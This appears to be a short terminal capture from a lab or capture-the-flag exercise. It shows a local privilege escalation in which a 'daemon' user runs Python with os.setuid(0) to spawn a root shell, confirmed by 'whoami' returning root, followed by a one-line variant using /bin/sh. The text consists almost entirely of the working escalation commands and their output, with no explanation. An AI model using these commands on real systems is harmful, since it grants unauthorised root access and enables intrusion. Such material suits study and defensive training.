 daemon@f1984047b638:/tmp$ /usr/bin/python3.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'
/usr/bin/python3.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@f1984047b638:/tmp# whoami
whoami
root
root@f1984047b638:/tmp#
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'